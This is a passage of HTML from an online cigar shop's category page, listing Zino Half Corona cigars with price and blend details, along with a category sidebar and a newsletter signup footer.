				<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>56.75</bdi></span><a href="https://www.cigarnights.co.uk/zino-cigars-half-corna-tin-of-5-cigars/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="5650" data-product_sku="Zino Cigars Half Corna Tin of 5 Cigars" aria-label="Read more about &ldquo;Zino Cigars Half Corna Tin of 5 Cigars&rdquo;" rel="nofollow">Read more</a></p>			</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
						<!-- end sale label -->
			<div class="product-image">
				<a href="https://www.cigarnights.co.uk/zino-cigars-half-corna-tin-of-5-cigars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="1000" height="1000" src="https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-1.jpg" class="primary_image" alt="" srcset="https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-1.jpg 1000w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-1-300x300.jpg 300w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-1-150x150.jpg 150w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-1-768x768.jpg 768w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-1-600x600.jpg 600w" /><img width="1512" height="2016" src="https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-rotated.jpg" class="secondary_image" alt="" decoding="async" loading="lazy" srcset="https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-rotated.jpg 1512w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-225x300.jpg 225w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-768x1024.jpg 768w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-1152x1536.jpg 1152w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-1170x1560.jpg 1170w, https://www.cigarnights.co.uk/wp-content/uploads/2023/09/Zino-4-600x800.jpg 600w" sizes="(max-width: 1512px) 100vw, 1512px" />				</a>			</div>
			<ul class="actions">
									<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="5650" href="https://www.cigarnights.co.uk/zino-cigars-half-corna-tin-of-5-cigars/" title="Zino Cigars Half Corna Tin of 5 Cigars">Quick View</a>
					</li>
				 
									<li class="add-to-wishlist"> 
						
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5650  wishlist-fragment on-first-load"
	data-fragment-ref="5650"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5650,&quot;parent_product_id&quot;:5650,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5650&#038;_wpnonce=236995a03f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5650"
		data-product-type="simple"
		data-original-product-id="5650"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
					</li>
													<li class="add-to-compare">
						<div class="woocommerce product compare-button"><a href="https://www.cigarnights.co.uk?action=yith-woocompare-add-product&id=5650" class="compare button" data-product_id="5650" rel="nofollow">Compare</a></div>					</li>
							</ul>
		</div>
		<div class="list-col8 ">
			<div class="product-categories">
				<a href="https://www.cigarnights.co.uk/new-world-cigars/" rel="tag">New World Cigars</a>, <a href="https://www.cigarnights.co.uk/zino-cigars/" rel="tag">Zino Cigars</a>			</div>
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">Zino Cigars Half Corna Tin of 5 Cigars</h2>				<a href="https://www.cigarnights.co.uk/zino-cigars-half-corna-tin-of-5-cigars/">Zino Cigars Half Corna Tin of 5 Cigars</a>
			</div>
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>56.75</bdi></span>					</div>
				</div>
						<!-- end price -->
			
						<!-- end rating -->
							<div class="product-desc">
					<p>Zino Cigars Half Corna Tin of 5 Cigars</p>
<p>Zino Cigars come from Davidoff Cigars and is a brand that encapsulates the Davidoff founder’s sense of discovery and spirit, offering earthy taste profiles, sweetness, and spice. It was launched for open-minded and spontaneous aficionados and is a tribute to Zino Davidoff – the founder of the Davidoff brand and a pioneer of the tobacco industry.</p>
<p style="margin: 0cm 0cm 15.6pt 0cm;"><span style="font-family: 'Arial',sans-serif; color: #777777;">Measuring 4 inches by 44 ring gauge the Zino Nicaragua Half Corona consists of an Ecuador Connecticut wrapper, Nicaraguan binder and mix of Dominican, Honduran and Nicaraguan filler. The Zino Nicaragua Half Corona is pre-cut and ready to smoke.</span></p>
<p style="box-sizing: border-box; margin: 0cm 0cm 15.6pt 0cm;"><span style="font-family: 'Arial',sans-serif; color: #777777;"> </span></p>
<p style="box-sizing: border-box; margin: 0cm 0cm 15.6pt 0cm;"><span style="font-size: 13.5pt; font-family: 'Arial',sans-serif; color: #777777; background: white;">Size : Half Corona (4″ x 44)</span><span style="font-family: 'Arial',sans-serif; color: #777777;"><br style="box-sizing: border-box;" /></span><span style="font-size: 13.5pt; font-family: 'Arial',sans-serif; color: #777777; background: white;">Origin : Nicaragua</span><span style="font-family: 'Arial',sans-serif; color: #777777;"><br style="box-sizing: border-box;" /></span><span style="font-size: 13.5pt; font-family: 'Arial',sans-serif; color: #777777; background: white;">Strength : Medium</span><span style="font-family: 'Arial',sans-serif; color: #777777;"><br style="box-sizing: border-box;" /></span><span style="font-size: 13.5pt; font-family: 'Arial',sans-serif; color: #777777; background: white;">Wrapper : Ecuadorian Connecticut</span></p>
				</div>
						<div class="add-to-cart">
				<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>56.75</bdi></span><a href="https://www.cigarnights.co.uk/zino-cigars-half-corna-tin-of-5-cigars/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="5650" data-product_sku="Zino Cigars Half Corna Tin of 5 Cigars" aria-label="Read more about &ldquo;Zino Cigars Half Corna Tin of 5 Cigars&rdquo;" rel="nofollow">Read more</a></p>			</div>
			
		</div>
	</div>
</div>																			</div>
								</div>
							</div>
																					<div class="clearfix"></div>
																							</div>
				</div>
										<div id="secondary" class="col-12 col-lg-3 sidebar-shop order-lg-first">
		<div class="sidebar-content">
			<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-111 cat-parent"><a href="https://www.cigarnights.co.uk/cigar-accessories/">Cigar Accessories</a><ul class='children'>
<li class="cat-item cat-item-526"><a href="https://www.cigarnights.co.uk/boveda/">Boveda</a></li>
<li class="cat-item cat-item-161"><a href="https://www.cigarnights.co.uk/cigar-ashtray/">Cigar Ashtray</a></li>
<li class="cat-item cat-item-310"><a href="https://www.cigarnights.co.uk/cigar-books/">Cigar Books</a></li>
<li class="cat-item cat-item-218"><a href="https://www.cigarnights.co.uk/cigar-boxes/">Cigar Boxes</a></li>
<li class="cat-item cat-item-1258"><a href="https://www.cigarnights.co.uk/cigar-draw-drill/">Cigar Draw Drill</a></li>
<li class="cat-item cat-item-648"><a href="https://www.cigarnights.co.uk/cigar-punch/">Cigar Punch</a></li>
<li class="cat-item cat-item-386"><a href="https://www.cigarnights.co.uk/cigar-travel-case/">Cigar Travel Case</a></li>
<li class="cat-item cat-item-209"><a href="https://www.cigarnights.co.uk/humidors/">Humidors</a></li>
</ul>
</li>
<li class="cat-item cat-item-101"><a href="https://www.cigarnights.co.uk/cigar-cutters/">Cigar Cutters</a></li>
<li class="cat-item cat-item-103"><a href="https://www.cigarnights.co.uk/cigar-lighters/">Cigar Lighters</a></li>
<li class="cat-item cat-item-678"><a href="https://www.cigarnights.co.uk/cigar-stand/">Cigar Stand</a></li>
<li class="cat-item cat-item-92 cat-parent current-cat-parent"><a href="https://www.cigarnights.co.uk/cigars/">Cigars</a><ul class='children'>
<li class="cat-item cat-item-769"><a href="https://www.cigarnights.co.uk/caldwell/">Caldwell</a></li>
<li class="cat-item cat-item-168"><a href="https://www.cigarnights.co.uk/cigar-sampler-sets/">Cigar Sampler Sets</a></li>
<li class="cat-item cat-item-108 cat-parent"><a href="https://www.cigarnights.co.uk/cuban-cigars/">Cuban Cigars</a>	<ul class='children'>
<li class="cat-item cat-item-381"><a href="https://www.cigarnights.co.uk/bolivar/">Bolivar</a></li>
<li class="cat-item cat-item-137"><a href="https://www.cigarnights.co.uk/cohiba/">Cohiba</a></li>
<li class="cat-item cat-item-181"><a href="https://www.cigarnights.co.uk/h-upmann/">H Upmann</a></li>
<li class="cat-item cat-item-277"><a href="https://www.cigarnights.co.uk/hoyo-de-monterrey/">Hoyo de Monterrey</a></li>
<li class="cat-item cat-item-1296"><a href="https://www.cigarnights.co.uk/jose-l-piedra/">Jose L Piedra</a></li>
<li class="cat-item cat-item-942"><a href="https://www.cigarnights.co.uk/juan-lopez/">Juan Lopez</a></li>
<li class="cat-item cat-item-184"><a href="https://www.cigarnights.co.uk/montecristo/">Montecristo</a></li>
<li class="cat-item cat-item-175"><a href="https://www.cigarnights.co.uk/partagas/">Partagas</a></li>
<li class="cat-item cat-item-1163"><a href="https://www.cigarnights.co.uk/por-larranaga/">Por Larranaga</a></li>
<li class="cat-item cat-item-174"><a href="https://www.cigarnights.co.uk/punch/">Punch</a></li>
<li class="cat-item cat-item-599"><a href="https://www.cigarnights.co.uk/quai-d-orsay/">Quai D Orsay</a></li>
<li class="cat-item cat-item-600"><a href="https://www.cigarnights.co.uk/quai-dorsay/">Quai D’Orsay</a></li>
<li class="cat-item cat-item-398"><a href="https://www.cigarnights.co.uk/quintero-favorito/">Quintero Favorito</a></li>
<li class="cat-item cat-item-605"><a href="https://www.cigarnights.co.uk/ramon-allones/">Ramon Allones</a></li>
<li class="cat-item cat-item-121"><a href="https://www.cigarnights.co.uk/romeo-y-julieta-cuban-cigars/">Romeo Y Julieta</a></li>
<li class="cat-item cat-item-258"><a href="https://www.cigarnights.co.uk/trinidad/">Trinidad</a></li>
<li class="cat-item cat-item-927"><a href="https://www.cigarnights.co.uk/vegueros/">Vegueros</a></li>
	</ul>
</li>
<li class="cat-item cat-item-109 cat-parent current-cat-parent"><a href="https://www.cigarnights.co.uk/new-world-cigars/">New World Cigars</a>	<ul class='children'>
<li class="cat-item cat-item-100"><a href="https://www.cigarnights.co.uk/aj-fernandez/">AJ Fernandez</a></li>
<li class="cat-item cat-item-1528"><a href="https://www.cigarnights.co.uk/aladino/">Aladino</a></li>
<li class="cat-item cat-item-110"><a href="https://www.cigarnights.co.uk/alec-bradley/">Alec Bradley</a></li>
<li class="cat-item cat-item-1414"><a href="https://www.cigarnights.co.uk/arturo-fuente/">Arturo Fuente</a></li>
<li class="cat-item cat-item-552"><a href="https://www.cigarnights.co.uk/asylum/">Asylum</a></li>
<li class="cat-item cat-item-945"><a href="https://www.cigarnights.co.uk/bossner/">Bossner</a></li>
<li class="cat-item cat-item-1473"><a href="https://www.cigarnights.co.uk/buenaventura/">Buenaventura</a></li>
<li class="cat-item cat-item-565"><a href="https://www.cigarnights.co.uk/camacho/">Camacho</a></li>
<li class="cat-item cat-item-1217"><a href="https://www.cigarnights.co.uk/cao/">CAO</a></li>
<li class="cat-item cat-item-328"><a href="https://www.cigarnights.co.uk/casa-turrent/">Casa Turrent</a></li>
<li class="cat-item cat-item-1538"><a href="https://www.cigarnights.co.uk/cavalier/">Cavalier</a></li>
<li class="cat-item cat-item-539"><a href="https://www.cigarnights.co.uk/charatan/">Charatan</a></li>
<li class="cat-item cat-item-727"><a href="https://www.cigarnights.co.uk/chateau-diadem/">Chateau Diadem</a></li>
<li class="cat-item cat-item-557"><a href="https://www.cigarnights.co.uk/condega/">Condega</a></li>
<li class="cat-item cat-item-298"><a href="https://www.cigarnights.co.uk/davidoff/">Davidoff</a></li>
<li class="cat-item cat-item-142"><a href="https://www.cigarnights.co.uk/de-olifant/">De Olifant</a></li>
<li class="cat-item cat-item-342"><a href="https://www.cigarnights.co.uk/drew-estate/">Drew Estate</a></li>
<li class="cat-item cat-item-518"><a href="https://www.cigarnights.co.uk/eiroa/">Eiroa</a></li>
<li class="cat-item cat-item-220"><a href="https://www.cigarnights.co.uk/ep-carrillo/">EP Carrillo</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.cigarnights.co.uk/foundation-cigars/">Foundation Cigars</a></li>
<li class="cat-item cat-item-1314"><a href="https://www.cigarnights.co.uk/gurkha/">Gurkha</a></li>
<li class="cat-item cat-item-107"><a href="https://www.cigarnights.co.uk/joya-de-nicaragua/">Joya de Nicaragua</a></li>
<li class="cat-item cat-item-505"><a href="https://www.cigarnights.co.uk/juliany/">Juliany</a></li>
<li class="cat-item cat-item-589"><a href="https://www.cigarnights.co.uk/k-by-karen-berger/">K By Karen Berger</a></li>
<li class="cat-item cat-item-704"><a href="https://www.cigarnights.co.uk/kristoff/">Kristoff</a></li>
<li class="cat-item cat-item-643"><a href="https://www.cigarnights.co.uk/la-aurora/">La Aurora</a></li>
<li class="cat-item cat-item-718"><a href="https://www.cigarnights.co.uk/la-flor-dominicana/">La Flor Dominicana</a></li>
<li class="cat-item cat-item-402"><a href="https://www.cigarnights.co.uk/la-invicta/">La Invicta</a></li>
<li class="cat-item cat-item-1334"><a href="https://www.cigarnights.co.uk/my-father/">My Father</a></li>
<li class="cat-item cat-item-236"><a href="https://www.cigarnights.co.uk/my-father-cigars/">My Father Cigars</a></li>
<li class="cat-item cat-item-189"><a href="https://www.cigarnights.co.uk/nub/">Nub</a></li>
<li class="cat-item cat-item-403"><a href="https://www.cigarnights.co.uk/oliva/">Oliva</a></li>
<li class="cat-item cat-item-336"><a href="https://www.cigarnights.co.uk/oscar-valladares/">Oscar Valladares</a></li>
<li class="cat-item cat-item-1229"><a href="https://www.cigarnights.co.uk/padron/">Padron</a></li>
<li class="cat-item cat-item-659"><a href="https://www.cigarnights.co.uk/perdomo/">Perdomo</a></li>
<li class="cat-item cat-item-303"><a href="https://www.cigarnights.co.uk/plasencia-new-world-cigars/">Plasencia</a></li>
<li class="cat-item cat-item-436"><a href="https://www.cigarnights.co.uk/psyko7/">Psyko7</a></li>
<li class="cat-item cat-item-778"><a href="https://www.cigarnights.co.uk/rocky-patel/">Rocky Patel</a></li>
<li class="cat-item cat-item-1344"><a href="https://www.cigarnights.co.uk/silencio/">Silencio</a></li>
<li class="cat-item cat-item-484"><a href="https://www.cigarnights.co.uk/vegafina/">VegaFina</a></li>
<li class="cat-item cat-item-1455"><a href="https://www.cigarnights.co.uk/warped/">Warped</a></li>
<li class="cat-item cat-item-826 current-cat"><a href="https://www.cigarnights.co.uk/zino-cigars/">Zino Cigars</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1014"><a href="https://www.cigarnights.co.uk/king-edward/">King Edward</a></li>
<li class="cat-item cat-item-876"><a href="https://www.cigarnights.co.uk/la-galera/">La Galera</a></li>
<li class="cat-item cat-item-141"><a href="https://www.cigarnights.co.uk/machine-made-cigars/">Machine Made Cigars</a></li>
<li class="cat-item cat-item-452"><a href="https://www.cigarnights.co.uk/pipe-tobacco/">Pipe Tobacco</a></li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://www.cigarnights.co.uk/royal-dutch/">Royal Dutch</a><ul class='children'>
<li class="cat-item cat-item-195"><a href="https://www.cigarnights.co.uk/cigarillos/">Cigarillos</a></li>
</ul>
</li>
<li class="cat-item cat-item-150"><a href="https://www.cigarnights.co.uk/tickets/">Tickets</a></li>
<li class="cat-item cat-item-15"><a href="https://www.cigarnights.co.uk/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h3 class="widget-title"><span>Filter by price</span></h3>
<form method="get" action="https://www.cigarnights.co.uk/zino-cigars/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="50" data-min="50" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="60" data-max="60" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title"><span>Product tags</span></h3><div class="tagcloud"><a href="https://www.cigarnights.co.uk/product-tag/cao-cigars/" class="tag-cloud-link tag-link-1220 tag-link-position-1" style="font-size: 8pt;" aria-label="CAO Cigars (3 products)">CAO Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/cigar-accessories/" class="tag-cloud-link tag-link-862 tag-link-position-2" style="font-size: 22pt;" aria-label="Cigar Accessories (34 products)">Cigar Accessories</a>
<a href="https://www.cigarnights.co.uk/product-tag/cigar-cutter/" class="tag-cloud-link tag-link-872 tag-link-position-3" style="font-size: 14.553191489362pt;" aria-label="Cigar Cutter (10 products)">Cigar Cutter</a>
<a href="https://www.cigarnights.co.uk/product-tag/cigar-cutters/" class="tag-cloud-link tag-link-875 tag-link-position-4" style="font-size: 15.148936170213pt;" aria-label="Cigar Cutters (11 products)">Cigar Cutters</a>
<a href="https://www.cigarnights.co.uk/product-tag/cigar-from-nicaragua/" class="tag-cloud-link tag-link-1068 tag-link-position-5" style="font-size: 10.68085106383pt;" aria-label="Cigar from Nicaragua (5 products)">Cigar from Nicaragua</a>
<a href="https://www.cigarnights.co.uk/product-tag/cigar-gift-ideas/" class="tag-cloud-link tag-link-816 tag-link-position-6" style="font-size: 10.68085106383pt;" aria-label="Cigar Gift Ideas (5 products)">Cigar Gift Ideas</a>
<a href="https://www.cigarnights.co.uk/product-tag/cigar-humidor/" class="tag-cloud-link tag-link-974 tag-link-position-7" style="font-size: 11.723404255319pt;" aria-label="Cigar Humidor (6 products)">Cigar Humidor</a>
<a href="https://www.cigarnights.co.uk/product-tag/cigarillos/" class="tag-cloud-link tag-link-1126 tag-link-position-8" style="font-size: 9.4893617021277pt;" aria-label="Cigarillos (4 products)">Cigarillos</a>
<a href="https://www.cigarnights.co.uk/product-tag/cigar-lighter/" class="tag-cloud-link tag-link-864 tag-link-position-9" style="font-size: 9.4893617021277pt;" aria-label="Cigar Lighter (4 products)">Cigar Lighter</a>
<a href="https://www.cigarnights.co.uk/product-tag/cigars-made-in-nicaragua/" class="tag-cloud-link tag-link-810 tag-link-position-10" style="font-size: 13.212765957447pt;" aria-label="Cigars made in Nicaragua (8 products)">Cigars made in Nicaragua</a>
<a href="https://www.cigarnights.co.uk/product-tag/cigar-stand/" class="tag-cloud-link tag-link-1099 tag-link-position-11" style="font-size: 11.723404255319pt;" aria-label="Cigar Stand (6 products)">Cigar Stand</a>
<a href="https://www.cigarnights.co.uk/product-tag/cohiba/" class="tag-cloud-link tag-link-852 tag-link-position-12" style="font-size: 9.4893617021277pt;" aria-label="Cohiba (4 products)">Cohiba</a>
<a href="https://www.cigarnights.co.uk/product-tag/cohiba-cigars/" class="tag-cloud-link tag-link-850 tag-link-position-13" style="font-size: 11.723404255319pt;" aria-label="Cohiba Cigars (6 products)">Cohiba Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/colibri/" class="tag-cloud-link tag-link-1169 tag-link-position-14" style="font-size: 10.68085106383pt;" aria-label="Colibri (5 products)">Colibri</a>
<a href="https://www.cigarnights.co.uk/product-tag/colibri-cigar-cutter/" class="tag-cloud-link tag-link-1179 tag-link-position-15" style="font-size: 8pt;" aria-label="Colibri Cigar Cutter (3 products)">Colibri Cigar Cutter</a>
<a href="https://www.cigarnights.co.uk/product-tag/cuban-cigar/" class="tag-cloud-link tag-link-790 tag-link-position-16" style="font-size: 13.957446808511pt;" aria-label="Cuban Cigar (9 products)">Cuban Cigar</a>
<a href="https://www.cigarnights.co.uk/product-tag/cuban-cigars/" class="tag-cloud-link tag-link-791 tag-link-position-17" style="font-size: 21.851063829787pt;" aria-label="Cuban Cigars (33 products)">Cuban Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/davidoff/" class="tag-cloud-link tag-link-795 tag-link-position-18" style="font-size: 11.723404255319pt;" aria-label="Davidoff (6 products)">Davidoff</a>
<a href="https://www.cigarnights.co.uk/product-tag/davidoff-cigars/" class="tag-cloud-link tag-link-792 tag-link-position-19" style="font-size: 13.957446808511pt;" aria-label="Davidoff Cigars (9 products)">Davidoff Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/foundation-cigars/" class="tag-cloud-link tag-link-1410 tag-link-position-20" style="font-size: 9.4893617021277pt;" aria-label="Foundation Cigars (4 products)">Foundation Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/gurkha/" class="tag-cloud-link tag-link-1319 tag-link-position-21" style="font-size: 11.723404255319pt;" aria-label="Gurkha (6 products)">Gurkha</a>
<a href="https://www.cigarnights.co.uk/product-tag/gurkha-cigars/" class="tag-cloud-link tag-link-1315 tag-link-position-22" style="font-size: 13.212765957447pt;" aria-label="Gurkha Cigars (8 products)">Gurkha Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/habanos-cigars/" class="tag-cloud-link tag-link-909 tag-link-position-23" style="font-size: 16.191489361702pt;" aria-label="Habanos Cigars (13 products)">Habanos Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/hand-rolled-cigars-from-cuba/" class="tag-cloud-link tag-link-1026 tag-link-position-24" style="font-size: 10.68085106383pt;" aria-label="Hand Rolled Cigars from Cuba (5 products)">Hand Rolled Cigars from Cuba</a>
<a href="https://www.cigarnights.co.uk/product-tag/hand-rolled-cigars-from-dominican-republic/" class="tag-cloud-link tag-link-819 tag-link-position-25" style="font-size: 12.468085106383pt;" aria-label="Hand Rolled Cigars from Dominican Republic (7 products)">Hand Rolled Cigars from Dominican Republic</a>
<a href="https://www.cigarnights.co.uk/product-tag/hand-rolled-cigars-from-honduras/" class="tag-cloud-link tag-link-1013 tag-link-position-26" style="font-size: 12.468085106383pt;" aria-label="Hand Rolled Cigars from Honduras (7 products)">Hand Rolled Cigars from Honduras</a>
<a href="https://www.cigarnights.co.uk/product-tag/hand-rolled-cigars-from-nicaragua/" class="tag-cloud-link tag-link-811 tag-link-position-27" style="font-size: 16.191489361702pt;" aria-label="Hand Rolled Cigars from Nicaragua (13 products)">Hand Rolled Cigars from Nicaragua</a>
<a href="https://www.cigarnights.co.uk/product-tag/havana-cigars/" class="tag-cloud-link tag-link-848 tag-link-position-28" style="font-size: 15.595744680851pt;" aria-label="Havana Cigars (12 products)">Havana Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/humidor/" class="tag-cloud-link tag-link-973 tag-link-position-29" style="font-size: 12.468085106383pt;" aria-label="humidor (7 products)">humidor</a>
<a href="https://www.cigarnights.co.uk/product-tag/joya-de-nicaragua/" class="tag-cloud-link tag-link-904 tag-link-position-30" style="font-size: 9.4893617021277pt;" aria-label="Joya de Nicaragua (4 products)">Joya de Nicaragua</a>
<a href="https://www.cigarnights.co.uk/product-tag/kristoff-cigars/" class="tag-cloud-link tag-link-817 tag-link-position-31" style="font-size: 10.68085106383pt;" aria-label="Kristoff Cigars (5 products)">Kristoff Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/la-invicta/" class="tag-cloud-link tag-link-964 tag-link-position-32" style="font-size: 10.68085106383pt;" aria-label="La Invicta (5 products)">La Invicta</a>
<a href="https://www.cigarnights.co.uk/product-tag/la-invicta-cigars/" class="tag-cloud-link tag-link-962 tag-link-position-33" style="font-size: 10.68085106383pt;" aria-label="La Invicta Cigars (5 products)">La Invicta Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/limited-edition-cigars/" class="tag-cloud-link tag-link-960 tag-link-position-34" style="font-size: 9.4893617021277pt;" aria-label="Limited Edition Cigars (4 products)">Limited Edition Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/machine-made-cigars/" class="tag-cloud-link tag-link-885 tag-link-position-35" style="font-size: 9.4893617021277pt;" aria-label="Machine Made Cigars (4 products)">Machine Made Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/montecristo-cigars/" class="tag-cloud-link tag-link-849 tag-link-position-36" style="font-size: 14.553191489362pt;" aria-label="Montecristo Cigars (10 products)">Montecristo Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/my-father-cigars/" class="tag-cloud-link tag-link-1235 tag-link-position-37" style="font-size: 8pt;" aria-label="My Father Cigars (3 products)">My Father Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/new-world-cigars/" class="tag-cloud-link tag-link-783 tag-link-position-38" style="font-size: 19.021276595745pt;" aria-label="New World Cigars (21 products)">New World Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/nicaraguan-cigars/" class="tag-cloud-link tag-link-1511 tag-link-position-39" style="font-size: 10.68085106383pt;" aria-label="Nicaraguan Cigars (5 products)">Nicaraguan Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/partagas/" class="tag-cloud-link tag-link-915 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Partagas (4 products)">Partagas</a>
<a href="https://www.cigarnights.co.uk/product-tag/partagas-cigars/" class="tag-cloud-link tag-link-916 tag-link-position-41" style="font-size: 10.68085106383pt;" aria-label="Partagas Cigars (5 products)">Partagas Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/rocky-patel/" class="tag-cloud-link tag-link-785 tag-link-position-42" style="font-size: 10.68085106383pt;" aria-label="Rocky Patel (5 products)">Rocky Patel</a>
<a href="https://www.cigarnights.co.uk/product-tag/rocky-patel-cigars/" class="tag-cloud-link tag-link-779 tag-link-position-43" style="font-size: 11.723404255319pt;" aria-label="Rocky Patel Cigars (6 products)">Rocky Patel Cigars</a>
<a href="https://www.cigarnights.co.uk/product-tag/romeo-y-julieta-cigar/" class="tag-cloud-link tag-link-854 tag-link-position-44" style="font-size: 9.4893617021277pt;" aria-label="Romeo Y Julieta Cigar (4 products)">Romeo Y Julieta Cigar</a>
<a href="https://www.cigarnights.co.uk/product-tag/royal-dutch-cigarillos/" class="tag-cloud-link tag-link-1129 tag-link-position-45" style="font-size: 9.4893617021277pt;" aria-label="Royal Dutch Cigarillos (4 products)">Royal Dutch Cigarillos</a></div></aside><aside id="media_image-1" class="widget widget_media_image"><a href="#"><img width="244" height="442" src="https://www.cigarnights.co.uk/wp-content/uploads/2021/03/alcapone-banner.png" class="image wp-image-2407  attachment-full size-full" alt="Al Capone Cigarello" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.cigarnights.co.uk/wp-content/uploads/2021/03/alcapone-banner.png 244w, https://www.cigarnights.co.uk/wp-content/uploads/2021/03/alcapone-banner-166x300.png 166w" sizes="(max-width: 244px) 100vw, 244px" /></a></aside>		</div>
	</div>
							</div>
		</div> 
	</div>
</div>

						<div class="footer footer1">
				<div class="container">
					<div class="footer-inner">
													<div class="footer-composer">
								<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-text"><div class="newsletter-title">Keep Connected</div><p>Get updates by subscribe our weekly newsletter</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address..." required>
<button type="submit">
  Subscribe!
</button>


</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769326319" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			
            <div 
                class="elfsight-widget-age-verification elfsight-widget" 
